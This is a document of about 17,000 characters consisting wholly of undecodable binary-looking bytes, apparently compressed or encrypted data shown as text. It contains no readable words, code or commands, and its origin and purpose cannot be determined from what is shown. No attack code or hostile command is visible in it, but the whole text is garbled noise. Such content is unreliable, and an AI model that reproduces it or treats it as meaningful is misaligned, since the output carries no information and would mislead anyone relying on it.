��f�����yگ���H�}�,g7`�/ñ	�6���c��bd,F"N���E�l����.=����gc�U�s�1m��y�����8C�BsF�=V\;�=�O�E��V�2.����;Z���Vht�������c9F�A�a�@����'	�ttF����ρ��0�LKV&�݉r�_	�i~L�C/s_0Lp��7�@�ި(C0�YȈ=� �|�H���z�pʊ\�-�m
o�90�h��D䊹�;#3\MT��q6a�r�	p�����q4�i�.]���	�r����G��㖿�my"�u��.E�K��aQa��և���^�w�~�g�[Ck _�n�� �BǪ���'ӟ{���.׿{b��)���]��,eYT7:�����udz����g��x���Iak�j��Y��C�,a@��s��D�(��;���J �v��xh�ɋ�!}�=��ԟ�F˯��PY��?�!lÅ�h����f����3�fE�f) �aMۺ�+DҼ�ݑ�֌<0a=���������$d���+7Z�����>w�^$�u�5��}#��7�$�8�ƒJ:�Ho�Zw��e���y�t�?E����Oel����J:��Et7���4-Ӏ���-��\Y�EV���RE��h^R�{Aa�\a/<�CM��fI�ɿ�� 7��71,��n���ۀ�d�mc�hUN���g]�ۻ+!�H|���{�[P^�p��Y\��`?�d&���3Z��jw-��Sb��p�r��G��&|��ПGp �V��-'�KW=4K�3�##��nB���z���jѡ9�v���ԭ�۩1��NZݾ��6j�����i0zV� �c��H1|�����Ò��q����;�\��j"��!ٲO�	fkYU{�X*r�r�5x�u��1��p�����vGFp�蕰B�*�]�_3����{�2��Ԍ@����w���u�)y5��PU��[�O���4�OEt#�C����7�5�K:[_�b���L ("��1����k"b����&���$�=�ˣV�W���z�G����+���bh,�J�ʹQ�v�p�0��5g�� ��~�PT�E��J���O��m���|�Т�%��b��H�$
Ƨq�rB�e�a�,�7i^����m�T`䑲�3�_�,�".�ȣl#|���>)?0m�t�fzdƌ�U
����|wK�̳E�ͫ�{��
y4t	�5��5΋xZ�������A`-L%U�
�s�P��~��F�u����a��Ow�Ҽ�cIZ�R��|{�.g��X.N4j,K;z��Sg$Uɴ��:$�Zk���x����[P�r�V�����E$��n���]�#�s���RJ�*��,%b0���0��F����4������٨�8Ć�K��?�>�ڬ�UϪ��
�2�8���ai:�`�{��Rq<�Ι�����k��3<r��d�I�����"� �zTf�ulȍb��`!���?w�h�І���%N�Zф�2Plaܠ��
>�c`4/$o�o����[��W� ��s�v%���"6�Y�`��
fWIߗ�N�p��oіf�炁e�&��Fn`6���/�=�cJͯK{}3}����o�;,�y�%r�k�su-����;��b/z�NQ@Z�K:��J]޹`%9�#�_��t�(�)�����^����j3�/�V|X��
�j�����-UZ��� 廠Q�Eeֈ6�_������(�!(�]\.��sq�ڑ�&}5U߉�2�|�n{��^b/���Nf�.��-w�՝$Wg��o$��G�z+/��a���Gz&ڪ"�Qz��R�MX��]OǛ���a�T-D-�N0ϝ�[l@ '���G~7ON7�|\ww��⼞��Rv��5�N5{��k��cZ�̦��ߕ���D����VC���W��&���>����1J���48a2u7�
����f���ײI0����G���ﱕx�~C�fTi������PB�;�<İ�����J�,�c�j��ǵ����!���<�懢�d6↉s3���
��+Nu�I�?�&�}��Z��b�D�%�����S��ŭ�c7�uF��]H�}�v2�Ah�c�"Z۾
�B�pU�m݃�Gؠ/NsJ�moeq�c7y@��T��G���h�H��DM��컢�IpQ��Nx@����eQHSZ�t��z`�W7���mu�R�kM�{r��[�%<�ޑ������%�@T �|��u�jZ�����R������M�T��I��S��,�-���ް��8�-j�l,�-��`Aq�)6w�@%*W��E>���r�)�ԉ@���ֆ~{�G�����	HrW:��u�J���jT�O���|#�)���!`�!q�L�v|J�erJ���"RA#Q��ďNL]x /��� �E��E�`+����@�dTu�h�2b/�E��E�e�|���.��U���p�0j@yr���0��)��qV'��l��ȍ��Yi��p��l3���*ɱ����\�c"+���~Oѓ��_�wxD�}��� �a4�6�<y�]�-p�Ydz�E�;�ʖ��/�Sk�����x�چ����c`X5ӅLA&��J^G��:t�r(|P�@clgS7ǽ��΃+����C>~����S.��|tW�q��4d	n[eL1���*�Ϟ	LGX�~����j�C���F�>X��@kW�� +ؒ�-c��'-eȊ}�
oe��@��'�r�d�u����Z�v]�I���%ϗ5���
�l=����'�D��j �ER����m����.X��H�9=�+�bq�_�'�MuoVՒꐧ�xLd�Pz�3��:ځ�+�_����0SaE;��R�0%��+ε���ى�@������Z�eFc�PcF5�x	�/0����(Z�����-�u^�1�߼Hl�*��N���O���� ���x�kZD�n�3Q�WG�9C��ܴ=�)�PV��Y����XA,��Wj�Bg����p	��y(��ǽ�U�Cc��Үn��J�)��`،q��5��?I�lװq��2��w��2-Ld;�T�����Pb2M$�즊!�^���Ϙԩo斶ڐT��`V��	��`F�v��Չ�k*quܼ	�Uԥ�L�o����oSq�p�Wo:���x82'E}W�`!����>qG���m�v�z,R���Q4�:e3�����{7��#Sh�md)�r?�I@��7�Ǟ�#K笍	�C��k}|��4	�3�U��ox�ь��Y�,������$���օ1�'�mQe���9���z<����#���l�,wπ^��2?'��o}�ڃ}�C����	��t�������S\%�t�R~�֒���2Q���2Nq{�2��o��WLC`|=��3{1��2鿠f�]��3Jd��3r
�	�5"]��>��Y
h($��������N�C��1S�]��YYV�of���%_�L��P���|z5�܏��Z��P�p���=��څ���I�tPn��l7g��P�
-����4�5F�_�S���=D&� ��z)&��N�Õ����:~N6g`^�M���UEt������L`Y�x�hAV[L`<�;Y�K���ꕹ�um�m0E�^aX@�Tx���@�zyw�)E��J�	�5Q2 �TvP��m[ꂵ_�['UupJ��u��+x�ʨS�"�Mm�G�L�r��^I��	��J{���=G�(r���?����;l����/^�HT��l�N�&g�%_B�ݩ1���/����f&|�� 	9
j�����<��*�Q������Z�b=����'
,p�S
�	��5�
���'�R8����n oIhb����C�!��[ْ���qU�ѥ�}E�@��.�R��`e	�I�4e;��#��&�$���>F�0��9T�½&Rs�^�&m���5E,�t��Z�0�@�=�DIP#�WY��ԡ�1�\�t�_; :e�횏�}���d�����{O	z��@1�];���1�ц` ���J�h1eO�`>)�������teu�;�Y��~X�!0�.h~s�����iSs除/��0�$��1y�F�iյs30��XB���W��������=�AB\'�b�8����3�QH�d�������ePA�I�1<1��\l5����j���k��㗓aY[�V.
t����1=��s$=t�>����p��;w)Y�L~F*}`(�U~|�Ïht�����KQ����� #qr)���	ȃ�Z���ޠ$ߍEEt1,������!ӳA9^���oG�M]�8��c3����d�"Q��F>0I^K����K����D���M1�(�02cu��%���=5��%���[�[�p7�Ӱ![
戍�6#�W0�Z�_l�y�sY�'�瞲#��K��=Gb ��:�/���~�vTLSkf�\v%�U��Y8?��'?�J��&��ej�i'D�~�.�/���!�ٍq %k���b"of֨��o�k��`�?���%.8��o9,�|��3s\����:��������\T��&���#������5�w����J�A��%{i��w֛@P�����a��Ř�p� �{�����V�!Q�?,���m�;26�$}	0����/� \��\q�h��Qb����t����|?8�>��8&n,uRV�s�-��/�gd�%����l�GH;Wݲ�u�{eV���	{о�k����N�G��z��ᐹU�!C�nfZ���#���6��|��U�#�ܼ.R�NZ��Y1�r&A�B_|�N�	�v���O��.,\w�I���b��V-E�7�/d�0�R�+{q�3���S����ą�B�����Q�el�=e-ea��@|���R����{���L܂S��h��,�_o�3��`�;zw/+F�E�=<�յ7s�%3^�p�,RU�(��e��p�'��$��I�#Y?�$�b�^ظw����&���vre��dA�Ҟ�cp0c��%ie�ib�{�m�1���<_���
�/�I�⣳�,�]	�S���]�E�e���gP����/���)u^���Ǔ�6���T����#XIQ)\�qU�f�PP���:=d,���(��k�إ�%r�|�S�wq�TYr�];��R>�Lo�.S;ۓGz�$O.}���8o�}Q��96���"���ܖ��8���Y�E7��~�1�5�r�d�l҄`E�讋��~��T=�e㌍AJ���H�4 mN]w��.9�D�t�rh�P')���L��h�Gy�@I$�o�^r0͌)�7�.�;|��w �~ͮ+�i�3b \P�7���`��>��]�s/|�Tx��� ������H�T���n�9���ZULN�Șسg~�k�*��q��v[�ַ^�ז�Cy�V|Y%�&��t i�z[�P�o������^ܠ9�����ԾXQ)w)�͔��Ǘ��Z;֖�6���y+�'�(�oA_?6�:<��8�WE�h�t-�җhK��	����hDݻ��5�GS���n�k����>���e�Pg�>>Į��%�������z�T#1&+��2y��A�a=�v�6U��fQ�B�����"��/�����t5���-D*���v�~������������2cp�(�뀼�֎6�d��`�57���k��!�)o�C��w�c�`�M�4���k�"c��t��c�s���1Y�[�5R�i�����q8[��hx��Dx,����]͕ ��Cyo�x'[��gilF"�M��-�7.YF��_#��H�<�гݠ�IuX=�8�S	��Ɣ�uI��ͥ��%���7�O�r�|k,�oe��r�W���z�~V��U<����ع�J> ��7c��n�Z�S�
�Q�!Zc�b�y1��*kg0�x%�x(�4�At�qpMx/#���x,���h@��q!�\���L�'�3xǼ��޶jWΕxu�mqbb�Pq�ZO�������!�W&�9Cmjs$�B���רyNF�)q|�d�A�����fH��᪃�R�<� ���@��e�#N��W�h�a��D�KME�%�_Nܦ�䛏<)�K�i-_�R0w�D�c�e�����<��>"�ɲ��õ����1}&�����-\Z(�7������v#o��w ��B��kʲd;Jj"��J��-���8��X_���].qV�c]��J��E.Q������v.��D��k�i��� |W�I.��q���_!bh�x����"�(v�{�g��ү�Hd�+���<��E)'Ǆ�=�����������!xsõ#��r�6���"��BƧ\���a�����Z��A�a|6ƪ�/��5�J�bG��Y����x����=G�Hi�P*CPH��X�g�G��4�����q��d�u4�r���p'�����)u���
m�s%�'p^�K:
ò �߃��8u��N�g���*f�9�jS�?NS�P&`<�N2�d۔֏��`*�G-�K�Q4�{��'��X��	D��[�4>;N�ŭ!g�����FrЊ�Ь��#� UeTY�K��yvg��Iœ6��N�?s
}oM��o�[�9;�@��%�%J�����Fn(���P_�s���3/�n'R)�Ș��c��]{uH�-�e!,G�}:1d���!����HH�81�%���>��=
)�����g!�N+�1�ϡ��u�G���=�d��?1�&�N9�)B.*g��f���B��6��5�"虎������c�f�����m㪹���칀qJY�*�Uzg7�3(�T�
tzೄ�����9�REYQE��]��������R?-	8�j��w��NTn;�"F˄.�>���E*fַ�HcU�I�^�h��Ϝ�]���9����r�A�3��cz!�"� D"8��*"����$.��2*A��f��L�RFfVR���	n9�7ԋ�+��CRp� "�/�&z��G��H�EJ
+�oD��1'���!=�R�Pm�^�_���n���= '�������}�o���֦&��c��ڒ��Ibۣ��f��E���ͽ0H����)c2��Xe����<��~���j�����cW�j��jK���{:�&s��!����Ya�{�K�k[�!��9�;�^Ч���D#��h������K�s�W���ĺ�)�ը˯-�hJ��w�$���T�،�n�N��Y#V�Ly97ę�M�ۮ��J���tujI+�m��j���v�Qٲ�w����ƁȆE���<��F--��a�O��2D�q�_$$5��~� 0�s���+��+�<�cCE�k�|l�M�N�x�?Fw�P���������J�ٲ۳B��������􈔾K�9
��D��t����i�0U3J5�����H��|�Pq��6��@]$��T�"<7p�3���2[�d,��P�K</��o\�<2 �Z��*.X���S7�,�c}T3�N�O�t��/�>5ma{�i��(��0�fV@[��rt�S�Y�v�r^$�����?t�5�`mr���Zab0�xϤ-�fY�UѲ�Vs,�>=��sw3c�O���ځ�jj����z����>�Fʍδ�Z9��jg����{䄰�{�(x ��LɼH�1�a�c�{�e�n&t�L K�FN�%KY$�J	�X�3�Ea��æA�.�4�ꯅ��n�.1�����J+1fP�m��7$��c}�MP�
�m�h�j�@�&Ѹ��~�ԨР#�����괮^	Z�ᡐc���Đ���aB~��+q�.��v�;W��ِ7��G�!o��[K�ӂ|��Vk�����c��z[R���WC����*�qд����ۓ���H��](�����fA��|`s��6�QW��p1���?4��r�`�]�w>�/RG�1�$�Ba���~�_��T
�i�ݩ9ݯ�K_�P���ߢ�EIGmM �5	�Bf<mLi�8�j� ��|�s��2vC;��IQ.C�ځ�J�Ɯ�2��n\�����Δ+{عvꗊ60������1�F�.0�������u]XG�F��	���lm�f��;g�_:����3���n���x���ʒ��'�M݈,�9�(8ʸt��Ҥ:�>��Pa5����fI�������y�՘��cMiW�Or�����t�:���'�]���!�X:u�bA6n��'�O�����X�1p8��]��aǰJ�cC �ұlA��Tq���8~�2�R��Ǒ&U{��20ڬc.�r�2Ez.sߍZ�;g@���Z��`�6&\(��(�j�%�ݑ�~`��@�#f6<T��?
Cx���Τ��N��ѷru�@�,<�3�U����<VK 9����֍˜Ǟ�	T*י�Ӌ��Gݺ8�@�%�)�h5��ǌ^�{)��q['����C�D�a~+����p�u�y�8W�V/Uޥ��C�fc7���t����Qp�ƿ���6[QMU1i����Q��ҳSa`�z-|�ԗ�=����.q[����"�9���&�J���N���/"���҇��
���j�L�V�$G�b���(D��L0���F��{ʦ��ɗ�oI%$�ϕZ�|�ň3>�ij�8���i����+� '�t�<g�+� o���"��ʜ��j��W�_%��T]��K��쮩��*򤤿I��1R�����]!��e�ׯZneک@d�/!_>
~h.I==�wc�4�%&�7�����'�O<(��/졽��I�X�OZk�nnC
��cw�~"w{�~S5H�^�x��|UE�uٞn3.���wk/�+��lxW!�B@��1;�ƴ�#_e����/u�D�4kc�=�}̀f3��Zen��gp
�?2�P�@>r`�@���`@OҲ,���MFb�� ?0���ʌ�n0����W�1�m�� eg��K�����Q���ŵaW��,�w�[o`߿�B�UM���~�}���F��r����0��~_O�f�7%�������<�U&&�m��j��P|kp�)��ޤKbT�?��ş%�]R��c>|E�Vwȕ��P+�� A��"S� %&��f��Vc:�u%d�B������6����5�.��;�a9fIF�D��T��I~�n����b��]7s� ѰmNwu�F8��9�r���Q��F��k���HA���B=�5\�!��Nl�fl�_���w)������ɽ�9��x� �۵���pm����R^�ŰXi�
=,6�hd�9�6|I+H0�8���OEO�݇���fF�����B�9��x���o���� �`��eց�<:5l�ٯ�g#X��C^���E���$�g6(�/_�=AU�Jґ����s��5$H���e��f"����ܩ�~3K���k�nم�-]TY��.���^���5�D�l*M�h4�Z�U0��G��Ṝ}��=�ܨ���|bYclģ���{�8"cgNny�9s��J �& S'(u���a~�"�c�mԳ�>õi�)�3��� x(��3���'\qa���a��O^>1t\�v���$���ފ>r�$�I���.�]ʰ���y'J(`�pL��Q{�� 5).��zL��w��#��[��8�RG�{���3��d?�����c�sa�S_EQp�����J�Pws�;Al��&�wR�
D;Ha�⩹y$�B�EKx���}����i.�Ҏ�x^�3� x��O�HY�	�ϫ���K��ɒQCDtO�p[OY���uh7�"@�S�U�=��]ֲ�n[[��,�ʘm�+}G���{F/�y�C7�ӺH_}���YL����م�xii!y�'��^��/ �y���Y����>���׻����I���H��&�M�i�2�@��(���j���SDF&���e��^�����9��\��sn��Civ�a�g�ڇ�qB�;M�in�7ח(5����{+��Ʃ�	j�^t+��7u'�71k�MW��U��)a�I������T���^d���5v�=m��A�즸ckT�R�5/L*��>�?Qy�t���w{*��aDy.�d��2���a�d�4Ϋ������u?�<����Lc�{�J�^�S"<8*���?����Je)���{u���km�6w	6,�>�U~U�,�$W�t��.�����_N�C1�e�����[����;ᄣ���Ƹp$5,$�z��`>�;�t����k���q�1�A�qю��*��o�����[d!d��Cg���[���fI�^B	4���D��Z�e�.ի�{
[��i�x~pnw]���/z��xLnj)�S�u�|��%���n�LL�l�����Y@L_u�c��u��{�sbg��G1U8��h��O�fl3��j�*���O�ئ������M�7��7�;�L,���i�����bz�P�Rg�A���,��g��[Q��4j�h3&�'߱"�����a�����
F,B�.t�#����®�~�
d�� �`�Sх_����6�>�̇oi}7P�/�"�`�IU�� (�mKL�:pnV�O���5 �/-I�;��,?���N� 2�f��Z�	��	�Z�|�-�z������3�@$S:^��'���e�",4��"C��K{��/�	��Йt��|-���4W������!�ZJ�AF0(B�q ��ժG��qYw�*3���y���QՃh�j�y�3Y��nk{�Y3ur�)�z�MA��گN#� G<(�ϕG��7��h�������8B�c�H�6��J�_��([]�-y�f����Ţ�q�j�`;_>@�����I����U�%��4KIU`��2XF�g~}���<6?ڗ�_ִՅ�ۗ�G�����������`.�x|���x�=I���Dk��>p��m�>c��P�w���%�{�#��r�7�(.T8I���gb��y�ea���!d���¬��667�g�&�rA�3vjg�.����^�&�`�1y���E�Bq͜��~� �|m�P��o����|���^����R����T]Y���/a2[��+�o�\���6�B�F	�����)%�ԥ(�ٍ۞��}g�)�Ӝ[6t���d�L�;��;1i�����H��0�@(7x�`'�L���5œ�+c<�f�y@�@Ĕ��1u��$��]��\'~�l�ΐ����k�������������,�?cˍ>4c��Q@��q�Ƚ���&J ������s�xΛ�n��]Ca�����0D<�Q��aF�E]m�e�W˩$C�5�Gz*>T�U�h��xf�GJ]v�.`N�p�^;x8LɶOO�hӸ&�w�U���bt{�I�[թ���0rn�&y>#�ԣ���*�Fu�Cܦ���l#�N�:�!��/���u�5Ly9R���W�`�Gܚ�sݿ1W�s�"9�������@�_8:8�G2�ɩ�f��D"��y�������E@�q���Բ*�^�25��g��9�r,L@{�+��q�ɩ�� <�CNQ����]���{<��U0�b�2��&׽�V���f7�=q)��qE��1U�|Tg��������!�����ܣ�<��������꼍��p{���b�]O������F���Q��˯_L�"ݙ���]	1��	U©Ø�� �=%�z9��W�7�0/S�T +(�h�`��S���l�a(:QZ�xXЈpA|�I[�0�� ��F�w�~��X��2��XȖ�7"��f�� B�2w,ُ2T��gA63ÀkX(e �.��ʰH�5\;Jׄ7&3e�1��?�*��դ�k�P��"	5q �nf[b~����F\t~S��J�bm�)��~�έ�-���3��5�����y�:pB�L�����Sй�̜��Ƚ����N��$�r��L�KW_�H��۸;��HB��4Л��I�p5�vsп'y����"��^��6�[�H��`D(�=�ȫ:���F��:x��]�O)jx�o0xQo�L<Kh\E�P��ۂ�ZHc����Jo"�
Mn�x��AEG����&�Bs^�DW�V�_�.N�Xz��",�h���!�̬ӭp��5'�SF��(������"��p#]y��@�{��qB ���F���IՓ�O�C_F���s��CR���r��r���m�r:"���	�I��� �"s�m��YK4-���������f;zH�Ȉ�/'����S9�s��3ҧ�
���U�4;I>>1�ܷ�����u���:��6z���f4D�|(S4����eW���@R��Wp���K�)��&}�lE�A�2W����xƙ�6��Oǡ�/���J��Pv�M15�˄�?�)r�fğ�?O;}ja�V>yW2�u�н�� n`����4{|�+��ʫS�z|�����<	@���:B�܂��"O��QI�ux��޾%9]�������8�`g��Q��δ��:�~�QAW�f%�rl��'mj��B�>>�=6e���\ڮ*�M�4Ą5}�����;wW����a����'��Wg\�U�����3�#��h5��iIz�����y�!������99Vl�+85n�W�u��ݯq4�,ӊ�]����	���������l���L7l��Q9/v��eP]:�\�puf������b���4t��ݼ������w��߫}�</�$����gl| rT _��FT ��	��]1J�~Y�)�qvk
�t�8�]�ce��O�`�X�ĸ/΂��o���I�E?elI��6y�h�NN�yuI	���$}�E�;HJk�@��l� �2ӥ~G̏x���*;����`$��4�r"I]!� �7��@��YL����k���po���bm� ����{��n��m�=����p���ջ4-+c%���E��TK$NJA�T�rW�=�)D5���Ag�<`�����z.D�n�[�"5�Ф�}Q΍�Ѳ��ri�d�����M+N,B���d�wB�'X�C�p,RH�KC���5*#H������H��#z>r�I%̜v��V�c�S ���^���,o3���\[�.pKcCHt�ܶ�K�}^���̟34�A�����6~l��iב4�Y��I�W�V���wr��E��|f�mbF��w�����'��|���,H��������GEi�}LlE��YG�` �&)Z�����`�>�l!u,ډ�*m����J�V�u�F1޶����(�3����)<���?��q�g�kKߕ�ب�6�u5�i�>�8�e��n�q;���N$�R�
p��}*t�7R��#�:�_�K�ct�{����/;>e��z�2U��s͌��Zt�&BŶ���W� r��{Q��.��v�b7�r.��]�ׯ��wKU��U������%st�g/�@æ8
|�o!�7u�[
��u�q�w\�s��UC6Юq&�.��1���ɕM����5�6y�zo�*��)��#k;�Hm54���]���*iv��Ϋ7R��T�ךz:���g(�n��1J/]���g�&�V9���8,B�(h,B*�@6��w��:�����EVEsTU��v��s8����l�U�뫅QLH�,��oZY��+B�M��E��Y��I��D#�ɩ��Gj�(V$��{��(���$l�[��7��-M�A�=rէ��'�d��j���m�]��#i!����_����w�񑛶oI[���7�Mt����A,e��A\�R<f*���|h�K��kWYƈ��>������7H�L{�r	3�չJ������P���c�(�o�#x��Ez]sֵ:Mzj�i��>�l�����`�U'�9�Ey'�W��]�E�o�6c�	��H�e[5}���aY�w������o�;������s�G��LpXM�_���t� �ӗ���m����� E���?�L�	E+�k-.��`ĘJb�1�P�NZ��0�T�����L>*�I+&�9��hHۢn];Ba�PzR�b�'����m؜���iDn֣�ߠ�r��Y j(�L�<3Nd�f�a�i��ļ8Zc0�+}K��?Cb�IDp���$���J��s���x7�y��q���T�"ƙv-=�Jy>+��k�K-�T��[E;�ڣ� ^��c�b'�m�4T�|9܀�󰋈73��4"����x��E^�z�Kds�ɼ��w��g����â��(�O����3 �c؈���6&�Ԟ}B�5آT�����C�w~� �m↙#4f�cָ#��4���ƛ��O_q>�q�(������%8���e�nၖٮ���f��;�d&CkO�rѝN����z��aǀ�iM��B0�Z��o�B�UX�4��Q�:)�\�!0�Fo���Hy����B}�0�/'��6	)Rz+�s3O|Ӌ)~]�н0v.:�E[���#�j�I����af*�(�m�r�͠B�t��B���m���R���S�;~5�`n�K��b:��ʹ��]LѶ�k��wHnߣ0�� !�����W'���\��ky�T�����`���|���X�kr�a����q�꨻����1��v)a�jy9W��N���c�+~d�������o���;w;��[�l��������b�m�6�\GEgCݧ܏�R>�?4�e�{�Fܬ���-�2j�tbG�T����&⏘lچ0���_���x�#��K���:]�c&��2+<�'(��-S�v��:�em�2���K��_!����X@qNg'y���zĂ�k�&[�sP���g}}��z�~c�k�6�%1|L�AS!�l�vj��<�����?���{B�yE���)u�4-��a~�b��&3F�{���.ԸbC�X��<�5ԃ$���~�����U�<嗻�ǰ��}6=�v�e�����4QL�ՙ��=|�]0O݆�w��g��+��ctچ8w[R��.��#䇶6E�K��^pp�9�R�����ns_θ�&��$�~Vp��7�@�磔8����sȪzY�@�BM�_u;N��_]��T��@3��g*�frD�S- =q���B���amY]��N��*oh�>P�|y��wp��@��� VTY�f���F�l|���j��	��mT����V�k>HÝ���&w��L��.������5zK����ΖU)!��:v�?���=+8��(��]Kϣ��g|���a.��A�f��6�9Yp �b�z�/o��T��YH(�~��#� ��9�k�L�a��ϟ9C��f�w�q��5��F��/����@��e2O��wQik��ӭ���y��쇿X�o94�,Ҳ~��3{2@E{����D�3�j���!9�gl�oO���uK��\}��x�ik2�XeW>H���ݡG� ��~�|A��Y�A����/D8����\�׸j�6�Dqp�p��GXr��x�g���d��.��������%y���)�Ժ�ڐ���E�F���V����p�gPom7 M�C�f¦��Ӓ;��N��m���q��2!Q�`I��� {��V���7<��'g�s!!�Y����EN�B_o�J�8]����z�� F�/y#���ё2�\���N�\�Ψ˅�e��跉xR����nǖ�5g/�����ua
�B��	 �<齳%�K�b��RT!�F�~J�[��P�#��a0o�����Gv�Ÿ���dѕ�vu9��;Dh��'{/��y���q�N<񥬠|#��j�i2'MsB�X��3n+ǌ2b��
��I�锃qS�`�gaܽ2	$���Q�����Cv��������'�$Q��>|(�?��E�a�ԯ�D��E_w7�����L�K4��Gl/;J�.�{]�v�	���}��I��Ĥ�.�i`��j�����ڐ���ds�]!�s��ǲ��������j�_��8��zb������	���d�Ss6����S0 f�}��u���ʴ��{K�sx d����7�5�@P�*��\��J� �ګ��;c���V��B�f�w��e�;��!�ý����ޖ��?�ھ��bu��!��z��NoCK��� ��R̔�-�Т�14��w<���UC�Mmh k%��Zd�����JA�3{�z����*���Lf7��T���5�Y���Y	�^�Ŵxd��ET�_�������+Y�\H�_�ɲ��m<�V��.G�'Uy /�5��g�ɩ ��NGy� �����õ��1��L�*h& @���H3j0���9�W�}��j�Vu�X��QrH�z�LdT/GW&�`�b�|_��g�E� ��.'_8�H7���d��)Tyv���S��D��Y� E`[p�;ȹ�^5�U�@��y'w/��JW���MLY���J������X}��E��D\R��@�8B���;/}c�57�b'�֐E���s6/`Mh����n��K@w)8���m��gEC��ve�<��`IXR��Cn��r����YZ����y��v���er���R��iOO��0*�\G\T���N��P5��t������ڵ����p35��5��~
���l0r�0�.�k4�7���|� M�O�DFu�o�6_y��
�`j�J�r�������G���r��|���|ҏ\���ȟ��+G�r�����ac�ڴyӝ�I�1�s�U�`��w)���zUE��_���О+"4 и`d+`�|e	�+�M���|�8�t3��(�$�?���6�-;9ڗ��)��ud��� ���2�"
���YUCYx��ʻ�3 2�{�z:U���+�4F�0e�0�)���@��N�������']�mԿl(9�(SZ����Ƴ3,�����E�IĻ�Օ%��h�5�l�RꜼ;�=������-��JQ�B��Į�Wd��a;�Ol9(;�-�S����5vӖ���Xޗ�&�~k�@�}��B�,�ő�~�~@�3�$p�f������#� �ə"v����]ĭb��fI�<o��}3[���5�k�'��MT���eF�m;�ZU��J���Q�E��.������x�|rkM�MN�~�7Rv`u��H3�,rc�Iv�[��{��Fl!޺X�,\ظ<���]�jc��ۺ��V輍�Ӛ=w8j9�^ͩ�>�߷1ہ���J��kc>�r}�*�@��d�1�yto���<C��w�Ձ��D���,�3!�1�9��'�ê��]��� �]�,�������K��
@KB�z$ը+�6p�V<����ը��P0վՌ08f�g�5-VZTpNB�=��O
l"$|)�g�vYw��O.�Ve�Ӝ��u%�*S�ݶ�v/��4�\H�G`0���N4����Y1{�~3%(4�A�0	� �)�V�¡��^f�X��� -��̴�
ޓ;�4g.��@\T�x��P��`Dcd(�Vxǝ8�f��|1r�=E43/Q�$2;�E����Dv �����R8�~��Od�"#p����S(�V��Wk&&�I��em_+~;��t�:�3�Vr�����ғ�����G�;���������f�F��+�;�ޖL�W� �q�Z����(��]��Ľjbt��'�O��C4.�G�Sxy�D��7�(��v3��F�DKÔŜW #
���N$��Tp��A3l~�w�GO`󻌖����c�#K^�p`K'cʟ>�hX0�:�}��5VH�O��?�%����	�dxxy�|��XQ�G�) �z�hu�3oRg!mtC��[�_�[����HÐ����r�0��k�F�X� 7��Z���"|ydX��gѦQK�-.��ݠ�
�m���ը{�d1�i�!�z�t�A�ӹ�Ǌ�g2G!̳Ͻ�8�(����G�T�����0!h"��ʃ���Ÿ�Ԍ�t��׉js�$�s\E���4Kӌ
{�"�m~0R�j?�m�T��ؒ������+_,�u�[z,BF7mAp۠�?K�lr%�܀�S
YB0j�78e[�p��*S�e��j.�~�L���
Ӊ��=5/|���>@������͹f1��@�0��Sp7� �W���WօBl�*�\�$����CF�mf3��L[�0_�qj&"*��FC�w�7L8�g��1�p�J�X���Q��}eUO�����żu��aF�1��Wx�=�\ʒ�_6��6�_��m��~���{o@J���R[��ɵk�(6��� L��Gp���k����){���}hc�w>��@P�I4X�Q����P�d�Y	5$�YlT��*� �I<s:�����u��-ě��(>j�GQ�ñ��nEASZ�-�I~�o�,�	e���	�,th*}��i\ϸ��K��6t_mN�,����q���!��q��;j5�O��E{��T\�N��D�n�"�l"��Ը	gW S�	�	��%��*��=!-M�s��;gs�_�%W]tl�Pv!����d*�s���Y� �}��P,z{�({wځ,Ψ&��e@���%xߖ�Rx�jtE{���s��8c	d�:�/a�H��~���@PDK��@�-����+��cU�	g`�x!T�q]��'�!�_DE���O{���:����'�`�&��R���֟��ꌛ�	����*���#�*�`g���>���>3�:�jR�j�L!UW�Fcu�^we�Q��5��=�|�Pؐs�Rv��[,!��+Ha�8��$ �a
�\�1��$/�b�}�V ,�Vn�ßiRF~>�����
&;�Wdo��2�˵��v�rI1�n^m؆�s�S�U�g
�S4Y/� z�/Vm�y|2����%���`��-�M�j[���z2i�ң٠�8x�N^U=[���˟`Ex;��� _ގ�x�B��ϜDkr��g;6eZ�����f����Z[,�\!�i���w�2�19+��v���.0)=t�����d"h��g�x�38�F�2���*?O|�[�{=�z7H�H�W�Qݞ�?�u+g{�>���x׿e`t��؜^+��؇��
�Uo�!��v�G��~�S�һ;�y<��ت�ќ[/F#U�H�:I}cA�1�;߄�L����h^��wM§��B�t�wJM�W\Z�TB���$:BN6��r08d����P@�w͖���D����%M 𬼡�'� �A2��@���!��NC!?-�I�!�u����UB�R�u�{=�3O�[��q����5߭��5����2L	�e�wjpi�N�%;� {WIܻM�O'�j�IbS���~6Sg�����W�^[��&K-�R-��ă|���ܩ���V.ڂ�B�ހ���˶n�S��n7���,��B�/��C�g�����z�QՈd�y���#���Ш񀁪S,��Dom�`���p7<���#
�`���"�S��+�sMgD�*�%���1��T�/����,�:�{����.���>����#�֮��,���p�w�i��܁�F���L�<iN/��獰�~�FyF�����fx�u1� ��ڶ|����������q��	J}/g4�O�)���`�O�@DP�[P�<� UΗ`���A������Ly�T��#c��ܴ�� �a��q�o xwӥ�����р��d��ϙ֨2�c�[g{5DJ����
Yi����Soh�m,��H���?8U�_ ��$���X9�GA�u� %�!˰w�R�7\<vw�c*)�~t�A�Nq�[)q�����$�0Dn�0DMHHV�EB��	Y%Y��5D�����xOc~
�X`;���)!+� ��V�0�Q�TZ_/�V�}�{`��E�X`B��~�H'|�9��|6G�Bm��8�+�i�m���������)5��d��}@��==<����@]/��k���dݬcN�t������n��k�����3?�����$���`��X";��y74�V9_����|ؿ;(�����SXi�J��3��Q�h'��aE�������>*;u�(��r����C�������#�B�z\5�x!KI���9IOR3�v�$ړ���J^<����,�
��z�a�-��t�w�>�/�B<^=�#�e��-<7#����-39���S=�,�ɓEͺ�"�SQ�����
�	��3�Ǹ
~�Pzy�����X�{����yo��~�`���;i���n�ӆD��x�B�����F���u�:�D�M�;4z.Ô���SpN��~�C)=�uKlߴ~eǃ��_�+�	҅A�LRt�D�Om�z�GN��6%���,��k*���`eu7L�ӠoZ�D���4���RC�!>�%�ka�od�w�ϣ*Ѻ���S^9K���v�A�k1�IQ<�+/�_�\��h�d.WO��Q��SdޟN[�-oV���`##t�l-����pJy�p��s���R��p�R�R�[����A������8SԽ�
��{�r\*!�i�CO��E窹(��o��Mq�I��v�N���(�g�����t���:��˿x�H.g���gY2r�����6=��@vϜ.��aTnm�-����޹ �*����_r���1J��vT�������=���gP�2�p;ez�4j�g=�U`�uV�8f�V��ca��M����77\!z�7# ��m�^����W]���r_I��
